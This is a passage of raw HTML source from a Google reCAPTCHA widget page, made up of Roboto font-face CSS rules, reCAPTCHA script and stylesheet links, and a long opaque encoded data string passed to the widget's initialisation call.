U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iTKKtH5gKoQnJfBjF-jH1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iTKKtH5gKoQnJfBjF-jH1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iTKKtH5gKoQnJfBjF-jH1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqlMwr1mwoFkw4R5IMKBJRvCt8Oqw7zCucKEYnhHwrNDWDthw4vDvnPCplIrTsOZIEPDqlLDjcKKwp7DvBgTw4DChcKJw68kQcKFwr/Djh7DuE7DjD4uwrTDvU3Dt28EMsOlDsK7wqvDqz3DjjXDk8Kfwq8fwoVPCsOww4wGw7srdMKKwqgENMOmWmNzA8O2DMOlSQ56w7EJwrbCm8OswqRrwo7CnivDpTFccRzChD/DgMK2w41GwpvDnDTCqC0ywrrCgcKdw6DCuDYNwoLDnGjCjcKzfsKCw6nDjcKmwovDmEI/wpJHwp3CksOiBcKIwo/ClSA8MiRtRsKHwqNSTgoUwphVTcK/w7HCsMO9MxXDncOyWMKKU8KSGVUgwrPCqcKuekbCocKTImfCnMKib8Ktwoo8aBzChMK5wobDrMOORsK/w5oyw453JBkON3tLw7jCq8ODeUJNJ8O0w47ClsOLwrB7wonDg05zMcKKw5x/ISbCosKtw7XDo1/DpgnDocKsw6dfYSdpw4Ukw4fDjcK2w5hxwozDgS0RwozCjsOhHkd5wqJTw7cNw4c4wr8hDMOvw41qfUQnFUDCoVYUJ0k4wp7ChHtmBkzDkQjDq8KAKMO2QWXCv3p/[base64]/Ci8KkF8KnIgbDhncYHRrDncO7SVFgbMKRInPDo8KmKsKTdTLDmHYaw7PDvcO7EcOGwqrDlAbCg8K6VkfCrllHw7dHwolYwotVY8OSC1cJTjY/w6IcJhHDj8KAT8OQwrvDgsK7wqNWBSPDsHzDv1d0RhXDo8OnJsKywqcSesKuPcKCRcKGwpM+VzkbUifCk8KRw5IOwqXCkcKhwrgxwqVew4RbEsKKw50gVcK3w54lCUzDowdACybCq1XChQQ8w7/CrgDDlsKaw7bCpiUedsK6SGMzSsOmVcOZwqPDksOTw6kEw77CusOYfFPDkkZ/wpzDh1J5YcK2wpFYwrrCuRjCk0RVeBMnw7bDvMOAw4dmwps0w4nDjMKRGjbDosKfwpViwrgBLcOyUiTCt8O/wpPChMO9w7nDiko3w5HCmTMvwrg6cD/Co8ODAxRMYDA2A8OOYcO9HTJufcOqw7TDkkBcwp4KPBTDqkRSw5zCn07DgcOZIz1Dw5vCslV3wovCgitLX0nDhEXCoETCncObworDpMO5VCfDqS/[base64]/Cl8OuwrgYTMK4w5/ChWTDr8O/CCrDjMOawoEkdBN4LsK1O1Bqw7Z9WsOQwrbCvMKALcKNw7zDn8KUwoXCmQpiwqstwpc3w7HCksOME0PCsmDCicKRfzM+woxDwph8KsK5BS8Lwq3CncOww4MmG1cIa8KSacKYI8K/ajIew71GwqICWsKWZcOML8OhVMO6w5Ndw7LCgsKmw5nCgFYlFMO6woEFwq7CvsOgwqgawpIWG3laXcKuw7gQw6sPbyLDq2TDqsOlKwTDlMOGwq/CqjHDhSp2UzcFCXnCtDLCnMOrXmhLwpnDlcO7JAohBMOYN1ETwoZiw5RzGcOQw5jChk0dwqwmCXPDlD3DjcOzw7QJM8OZZcKewpYLSFXDnMK2woHDicKaw6PCuMK/XQrCscKCHcKow4kaWkJCOxHCh8KZw7fDjsKowp3DiyxuAXNPTgjChMK1csOgScK6w5zDtcOaw69hbMOFZ8K2w4rDhcOXwqjCuiUZM8KHSUg4Y8Khw5c9ZMKfdcKOw5/Cs8KeaD1qPTTCsMKycMKyEVhuC3jDhcOTBGBNJ1gVwo1Ow7sHHcOWwqFGw6LCsCxnc2nCv8Kkw50RwqQEOFUZw4PDrsKPNMK3TTHCpMKDwovDmsKGw5nCm8K0wqfDp33Dr8KJwrh+woDCo8KFUF3CqyVVKcO7wr/Dm8OuwqkMw6hiVsOWw5pfN8OpbMOcwrHDmDM3wrrDjcO0RMK5wq5PP3E/wrhPw5vCgcObwqvCnxbCnMOHQjHDqsOXwqXDs24Uw45+wpNieMKEw7U0wpbCmQIpYS9pwp/[base64]/[base64]/CsMOTAxHDi8Omw6bCjH1oGMO1cBHDgMKsfcOzdcOvw7QGwoUtwoXCmcKGw5nCj8K6wqx/[base64]/Do8K+w7tKD8KMw7tKFsOzwpEtKi4EwpZWw7/Cp8OjP8OBwqzDvsO2w6DCkMKxekAsSjPCjDhfH8OSwofClwPDiSPDmSfCtMOpwr45HTvCpF3Di8KqasOmw6c+wq0uwqDCrsOtwqhGchDCvRllYAMPw5TDgMOmB8KKw4nClx0KwqMFGmTDnsO8W8K5E8KGO8OQw7nCiHwIwrnCtsK/wq4TwovCp1/DiMKhbsOiwrtFwp3CvRHCs057RjjCnMKkw4Rsc0/CnkfDgMKmdmXCpT5GL2DCrQLDpcOww7QBbgtCNsOPw4/CmlV8wr/Dl8O2w5ILw6Byw48Xw6sPKMOew6jCjcOFw7B0DTB9DMOPZjnDkMKgMsKJwqQSw6wXw7BwamQhwp7CgcOkw7/Cq3oEw4JawrNNw6czw4jCsh3DvxrDuMOVVzHCpsKXXinCucKyKy/DpMOkVlNMWkliwrXDnxM9woshw69ew5gaw7VNYTDCgToKCcOLw57CrsOBPsK8UwrDpXoyw6MFwqnCq8O4XXxTw43DhsKLP2nDhsOTw6bCpV3DicKgwrczHcKYw6FsZALDlMKVwpLDlz3CpivDkMOGM03Cg8OZVWvDo8K/w6gWwp/CmAtDwr/CrH3CoDHDm8OYw6fDh3cpw7bDpcKfwovDn3LCpMKww5XDjMOIVMOIMxI2RMOFRhUFM1IDw7Zxw5/DvR7Ck2TDkMKPFB7CuinCmMOFBMKBwpLCpcKnwqtVwrTDhGzCtT8ocmlCw5rDjj3Cl8OBw5PCrcKgTsOcw4EXJD5EwqISPBsHUzBTQsOrKTPCpsKyVj1fwoYtw5XCnsKIfcOtNWXCrDRBw54kLXTDrmE4XsOIwo/Dr2/CsntmQcO5XAl/wpXDoz4aw5UWTMKtwoDCo8OqOcKMw4rCmgjDmVNew6VYwqTDisOtw686H8KBw7PDosKJw44+IMKAfMOCAV/ClRTCqMKMw55oUMOUL8KVw6QqKMK2w4zCil4lw5zDmD7DolsWCX8PwpAvOcKNw7/[base64]/OcOvw65NJzvCr8OkBsOaw6DCo1k/Zn3CpWYKw793w5DDklXCnH4hw7rDl8KQw4NDwpXDpWkYIsOqdUdEwqJcGcKidibDg8K7egTCpkUvwo85TcKFHsK3w4N6c8OdSCrDjwlPwpoCw65pCzVfcsKUb8Kewpx2dMKdS8OqZVgJwpPDqxzDkcKzw4lNCkMpdw81w4vDvMOUwpDCtsOEWj/Dv0JJVcK8w5dLUMO+w7XCuTEGw7TCksKiGCFTwoczecOTBMK/wrZabUzDmkZoa8OzRijDncKhCsKla0bDuF/CrMO1QSEiw4hwwpPCgwnCljbCjG/Cg8OvwqPCuMKFIcO3w6kQEcOzwpFIwo1xEMOkTg7DiCIlwpzCvcK8w6XDnDjCs1rCvUpbEsKyO8KUVjfCksOIw6Vyw4oedQjCtzHCu8KlwpbCr8KbwqbDp8OAwq/Cj23DqAoONnTCgyJvw6nDvsO2Fzg/[base64]/CpT7DrcKmdXPDg8OQXMOFw7HDpikwAyrCp8KKP3DCkCtkw6PDvcOuVULDmMOEw5wjwpkGMMKVG8KvPVfDnHLCshcgw7dyZH/[base64]/[base64]/DllhhbArDusK6OE/DpzVfAWHCn8Oaw5bDjcK2wp7Cum3DgcKqIA7DocKJwr4EwrbDoTtXwpgiH8KbI8Kkwq7CvcK8J3pIw7LDlSYQbwRQSMKww6N9TcO1wqPCgVTDqzNcXcOIXD/CkMOzwo7CrMKTwo/[base64]/[base64]/Dtj4CD8KVw7LCnMKOwrg7WsO/[base64]/[base64]/[base64]/CusO7w77CmsOjAsKHw47Cm8ObL2LCrn3Cog7Dn8Kww5xZwofDrnc7wo1Mw6l3O8KmwoHCsijDt8KWNsKFOjp9JMKRHFfCgsOlOwBCdcKxLcKJw41hwrfCtzBmWMO3wqQodTfDgsO8w6/DpMKdw6dcwrHCuR8UXcKxwo51XzPCqcKmesKGw6DDkMOzW8KUSsK/wp4XfTMqw4rCsRBZF8OowobCrnw4WMOpwqNgw5AAHCsxwrFwHCoVwqNww5cSeCdAw4zDicOZwplKwoZoCQXDuMKDGwXDgcKCP8OcwoLDvRcORMO+w7NAwpgnw5FrwpVaOUHDlWvDvcK0O8Olw4EQdcKxwo/[base64]/DrsO2wqXDuMOdUMKFwrjDr8Okw4ggw7fCscOtwpotwpzCmsKyw6TDgjEaw4rCuhHCmcKFNknDrSfCnhzDkxpKJ8OuHwrDnU1lwoVnwpxYw4/Dtz0xwoVfwrDDtMKww4dewqHDrMK2E2lVJMKrUsOoJMKNwoXCs3/[base64]/DjE/Dpkkaw5dNXMKvESNBwobCocOhDVxjHyDDuMOJClbCk3HCpMKTbcKHaGUew51xUMKjw7bChzV4fMOaYsO+bUHChcO8w4lsw6/[base64]/DqsO+wrfDjMKYIMOOMAUtL8KzJlwjQMK7wrrDujzCjMOJwpnCu8ObAhzDqk0FRsKwbDrCp8OnY8OpZn/DocOza8OzL8K/wpfDkS04w5oVwrvDmsOzwpNpVSnDn8O/[base64]/DvsKKwpPDhcKiwp1DSsOOwqLDq146Lj/Crwwaw5VqwoMIwp/DkVvCocOXw6vDhH9twqLCn8ObKw/ClcOtw6IHwr/ClBErw55twp1cw68ww4DCncOuQMODw78vwr9vRsK8AcOFCxvCvVXCncOAUMKiWMKJwr1rw6pXTMOtw5YnwrRuwo8XLMKbwqzCo8OsdwgLw5kxw7/DiMOeE8KIw7TCucOXw4Rdw6XDucOgw6fDh8OZPjM0wq1cw50bIDhCw4dnDMOOGsOHw5lMw4h+w67CksKwwp5/GsKIwrzDrcKwZErCrsKrUi0Tw5hBBxzCo8OODcKiwpzDs8KBwr3Ctnwow4TCpcO9wqgKwrrCpgTCncOawrbCg8KHwrUyOz3CmExKccOGcMKNbcKAGMOTX8O/w4JIUy7DhsO1L8OTWA0wFcKaw6cUw7jCgMK+wqI2w5zDs8Omwq3DmUxxfitLTTlQOSrDhcO5w4bCrMOVeisHFhXCv8OFBmJbwr1nTF8bw6I7CWxdPsKCwrzCpzE+ZcOYScOVZ8KLw5t7w6/DhBEkwpjDs8OWMMOVA8OkJ8K8w48MHmPChFnCmsOkacO3K1jDk08EdztBw4l2w4nDhcK5w6t1WMO6wqw5w7/CthFXwq/DkS3CqcKXQF51w6NfUnASwqvCnkDDvsKOOMKJDCw1csOWwr3CgiTCgMKHWcK7wrXCu1fDu2cjM8KPFG/[base64]/CkcKGwo4/wojDsMK2woYzHWNwAUMGIMO9EcOkwp58UcOOw7QQwqtLw6XDgTjDkTzCt8KKW0gZw4HCrAlWw7/[base64]/DqXAWGkfCtsKmT3rDsD/Dk3DCu3QLw4tudAHCjsOnX8Khw5bCn8KDw6DCpxUMEcKueR/DrsKGw7vClx/CnwHClMO3esO/V8OHw5hxwrrCkDF9FjJbw5pnwp5EIGpGUXNVw6kaw458w5PDp1goQV7CiMK0w6l/[base64]/DhCVHwocjGMOHw4Mvw599wqsQwoABw7dEMsKrw75Ew6rDsmYNCTPDiMKAXcOyfsOHw7QaZsOXOhTCiWMawo/CjivDn05PwpMRw5xTMQY5FQrDpzTDisOdM8OBXgLDvsK8w4twOzJ+w4XClsK3SxrDoBFTw47Dt8K9woXDkMKqRsKMTVZ5WihKwpMAw6Fcw6VfwrPCgkfDlWzDoSRTw4PDqFA6w6R5QUsZw5HCiijDusK1Ey10G0DCkmXCmcKVbF/CjMO8w5pDKiUBwq41T8K1DsKNwodWw7QHDsOxc8KmwrhawpXCj2/CmMK9wrYhFcKqw7NQfDDCpHxfMMOeWMODO8OvXsKxYk7DrznDomnDiGTDp2rDkMO2w7BKwr9XwpDCgcKsw4/CsVxCw6IrBMKpwqLDlcKKwofCnhowaMKGBsKJw6I0fQLDucOFwoQ3OMKIdMOHJ1HDhsKPw7J8PmJgbRfDlwDDiMKqCBzDmX5Yw4rCj3zDswrDlMOzIkrDp3zCh8OyUg82wq0kwoYCZcOFQnRUw6/CnHrCn8KeFVbCn1bCoQdQwrbDg2jCtMO/wonCgRVGYsKXfMKFw5ZZYcKcw7w8U8K9wqfCnDh7YgURGVPDlzFrw5ogYQQgexgiw7Z6wp7DgSRCFsOoUR7DjwPCknLDp8KWXMK0w6VeQyUFwr8Oals8bsOSaGwnwrzDtS1/wpB2UMKFGysrE8Ovw7bDicOMwrzDocOOdMOwwr4Da8K3w7rDlMOKwpLDtGkBRxrDhFsLwoHCin7DlzZzw4chMcO9wprDuMOrw6HCsMO/BlfDuyQnw4TDs8OiFsOuw6s5wrDDjwfDqXzDn3vComlATMO0bAHCgw8+w5HChFgRwqx+w6ctPwHDsMOOCMKXX8KmC8OkXMKOMcOUWhQPe8KQS8KzV29kw57CvCHCsC3CiBPCg2vDtUN+wqUxEsOzE3knwrfCvhtXKhnCiQYSwqfDmEHCl8KzwqTCh10QwprCvQAFw5/CusOuwp3Ct8K3GnHCuMKCLz9BwqUywrAWw7/DoB/[base64]/wpHCghzDlsOGWUg/wrbCpsKvZcOqUFXCssO2w4nDpcKSw7TDjVt7w4FYUEpQw4QXa0gwP1DDi8OvIznCiknCmWvDtsOeGGXCsMKMCR7CsV/CgH1YDcKJwo3Ci3fDt3plHmfDiDfCqMKawpsVWUMQcMKSe8KJwrzDpcOrYwTCmRLDgcOJH8OmwrzDqsOJcEbDn1zDqyF2w7/CrcOQJMKtZRY8IGjCp8KFZ8OvJ8KaUG7CjcK6dcKqaynCqgTCtsOMQ8KbwoYsw5DCpsKIw5bCsQtPbyrDqjYkw67CkcO/QsKpwqjDtz3Ck8K7wpnCl8KPHELCssOoI2Y9w4xpWFHCv8OVw43DlcOIPQZUw6o5w7nDslp2w6EubWzCpwlLw7jDgHbDsh7DncKobSPDmcKFwqXDmsKlwqh1WD4KwrInTMOLMMODF2jCksKFwoXCkMOSFsKTwrMKOcOkwqbDuMK/[base64]/DvWQ6f8KOYcOXw7TDuD/DosONw7pyHcO9w7LDkiBKw5HCmcOGwrgqAQtKXsOCdyjCvAsiw7wMw7DCpGrCrl/DrMKAw6UowqnCvEjCi8KJw4LCvnDCmMKmYcO3wpI4eUrCh8KTYQYewrM+w4fCrsK6w4HDgMKrTMKGwpACQgLDlcKjcsKoM8KpRsO9woTCh3XCjcKbw6zCqw5PHnYpw4tmcg/[base64]/CinZ5M8KAw4nDiRJmWMOWHcO4w4w+QcOtwrYDG34vwpg+BFXCh8Oxw7J6TyTDsnBIAzTDqS8ECsOswqzCvwILw6jDmMKSw7lQJ8KLw7zDgcOHOcOSw4nDsxXDkBojX8KewpsPw5oZGsKWwokNQMKkw6XDnlFzAjrDhB8Rb1Umw6XDpVHCosKxw47Dl19/[base64]/DpzvCgWPDvCvCmT3Cr8OowqnCicOWwo9IeAYCL3RudETCjSXDo8OUw6/CqMKPGsKcwq5qMzvDjXgCFnjCmGp4FcOhEcKCfBfCmlvCqCjCpzDCmDvCnsOuVHNtw63Cs8OBPT3DtsK9b8ODw45mw77CisOkwqvCh8Oow4bDh8OYHsK1RlvDvcOEVFAewrrCnBzCuMO+DsKCwqwCw5DDscOIw7gRwoLCiG5JZsOEw51PEl8kS24fU2kpW8OQw5lFXi/DmGvCiiM/H1rCusO9w750T2pCwrwCYHkicgB5w7slw5AmwoxZwp7DpDbClxLCpRjCjQXDnnRnDG4Tf2bCnBR6NMOPwp/[base64]/DssKQNF7Cv8K2woc8w4DCncKLw5nDumvCgMKXwr7DhCfCs8Kpw5fCrW7DmMKVQwzCtsK6wo7DqivDulvCqCNpw7YmGMO2fcKwwrLCoC/[base64]/CgMKgIcOEC8KYwp7CkcODDC0xEx/[base64]/DjVR9w5fCnyPDqsOxw5TCvTrCg8OqdgpRwp9pw6kIwq/[base64]/SkrCnRjDkMKrwqHDmksGw6TDoVVdGcKkw4TDhUcFMcOceEvDmMK4w5/DisOgH8O5ecOLwpnCrBfDjBpxAR7Dq8KhEsKhwrnCvETDpMK5w61kw6/Cm1fDpmnCmsOsbcO1w7owPsOiworDgsKTw6IFwrXDu0rCmRtzaBE2M18lbcOXXGDCkgbDisOKwqfDpcOhw7Rww6jCngd7wrtHwrjDgMKHRxsjP8KkdMOGH8OMwr7DkcOiw67Cln3DkCh3GsO+LMK3U8KAP8Oaw63DuV80wpjCg3pnwqU6w4s/[base64]/CmcKRwozCgcOVXAlew4vDpwPDu8K7w5oEasKsw4ZJcMOvGMOwEDfCr8K2H8OxacORwrs4eMKiwoPDtWt+wpY3DAw/EcO4CzfCpQM8F8OaYMOQw6bDunTCm07DpkUow53Crjo5wqbCqn5VOxjDicOLw6k7w65OOSPCl2NHwo/DrXM+Ez7DocOtw5TDoxtRTcKFw50iw7/ClcKtwo7DucKPGsKmwqUBBcO1ScK1Q8ODIlcvwq/ClcKXNsKUUSJrHMOYGzHDr8OBw50yViXDlUTCnyvCncK/[base64]/Cs2JRw4jCqcKubMO4wo/[base64]/[base64]/TsKzwrtAK3widsO3w71QAsOTO8OFMCpZSH7CuMO7b8OtfU7CocO6Wy/DlyjCojIYw4zCjWcrbsOqwpjDhVxQABc6w7TCsMOsRzcaA8O4KMK5w47DvH3DnsO1FcOKwpR8w4XCjsOBw6/[base64]/Dv8KHeCpnw7pHYcKnEljCsBpQdMOHw79XwpXDmcKzN0zCisKrw4kqLsO9dHjDhzAkwo5Vw6pXNGslwojCg8Olw6gHX20lQWLCrMKcF8OoW8O9w4c2BSsAw5EZw67Ck1tzw5PDl8KhNsO8U8KGFsKpT0LCh0hSWn/[base64]/CoArCgcOYw5JlaV3CusKyFGTCvcK0wr0Jw4l1w5hSQFLCrcO9LMKSBMOhRSAEwoTDtlckJyvClw9mIMO7UDZ0wqXDscKTRGrCkMK7A8K4wprChsOsbsKgwqIcw5rCqMKOdsKTwonCocKoasOlOkXCkCbCvBc+SMKdw6zDo8OiwrJTw50DccKjw5Z/ZQLDtgIEF8KKB8KTeQ0Rw6hLdsOqDMKtwo3Di8K7woJ5d2LChMOJwrrCjjXDszLDq8OEOMKkw6bDrEHDiUXDjUDCgSEcwpVKecKnw4LDscOhw7gyw57DjsOpflFQw7YoLMK8d2MEwp8iwr7CpWl4UgjCghHClcOMw5cEScKvwr4Iw7Nfw5/DhsOecUJZwqzDrTJKfcKxMcKpMcOowoDCvFkeJMKWwr7CrsK0PhVjw7rDlcKLwp9aR8OPw4vCrBU7cD/DhxbDsMOhw74iw4/DtMK9wrLDhBXDmGLDpj3CjsONw7RAw451B8KOwqBnFxAjUMOjBENUesKywpxjw6bDvjTDtGjDnl3Dj8Kowp/CgnfDq8OiworDpHzDs8OSwoHCnQUYwp8qw71Vw6I4X1YhNMKGwrQtwpDCjcOKwqvDtsKzcSTDkMKsegpresOsecOyaMKWw6EDDsKOwp03JT/DtcONwrfCmVAPwpPDoDPCmV/DuGZKLTdNw7HClEfDmcOZAMO1w4teFcKoEMKLw4DClWpgRWovWcKfw40jwpFbwpxtwprDskDCs8OAw4QMw7bDg0BNw6lHQ8OiClTCpMKww5/DhwvDn8KgwqDCvz1Qwqhcwr0twpJ0w6gCDsOeO0nDol/CksOKIHnCsMKzwr3CkMO5FRJww7vDtB4IaTfDj2nDgXohw4NHw5TDjcO8KRFCwoIpXcKLPDvDoGpdVcKXwrfDpQXCgsKWwrAPdyfCqVp3NVPCn3wjwoTCszFow7LCqcKbXDnCl8O/wqPCqAJ5DT82w4dILkTCsmwowqzDtsKhwpbDoj/C